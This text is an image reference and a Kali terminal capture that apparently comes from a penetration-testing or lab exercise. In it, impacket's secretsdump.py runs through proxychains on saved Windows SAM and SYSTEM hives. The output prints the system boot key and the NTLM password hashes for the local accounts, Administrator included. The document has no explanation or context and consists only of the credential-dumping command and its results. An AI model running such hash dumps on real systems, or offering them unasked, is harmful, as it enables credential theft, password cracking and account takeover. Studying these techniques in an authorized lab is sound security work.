 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# proxychains proxychains secretsdump.py -sam /root/Desktop/sam -system /root/Desktop/system LOCAL
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[*] Target system bootKey: 0×2d15a30f34e39e70886f737cfe2dc9e2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4b1ad17bdcc5d550a4c77f32263e5b7d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9c371215516c900ed68326108d57de87:::
lpe:1005:aad3b435b51404eeaad3b435b51404ee:b6b3aa5b21901f31292929aeb45df304:::
[*] Cleaning up...